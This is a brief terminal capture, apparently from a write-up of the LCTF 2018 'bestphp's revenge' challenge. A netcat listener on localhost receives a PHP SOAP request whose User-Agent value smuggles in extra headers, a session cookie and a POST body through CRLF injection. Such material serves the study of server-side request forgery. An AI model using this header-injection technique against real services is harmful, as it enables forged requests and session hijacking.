 [root@localhost lctf_2018_bestphp_s_revenge]# nc -lvp 2333
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::2333
Ncat: Listening on 0.0.0.0:2333
Ncat: Connection from ::1.
Ncat: Connection from ::1:45208.
POST / HTTP/1.1
Host: localhost:2333
Connection: Keep-Alive
User-Agent: mochazz
Cookie: PHPSESSID=123123
Content-Length:9

demo=flag
Content-Type: text/xml; charset=utf-8
SOAPAction: "hello#ff"
Content-Length: 367

<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns1="hello" xmlns:xsd="http://www.w3.org/2001/XMLSche
ma" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><SOAP-E
NV:Body><ns1:ff/></SOAP-ENV:Body></SOAP-ENV:Envelope>
[root@localhost lctf_2018_bestphp_s_revenge]#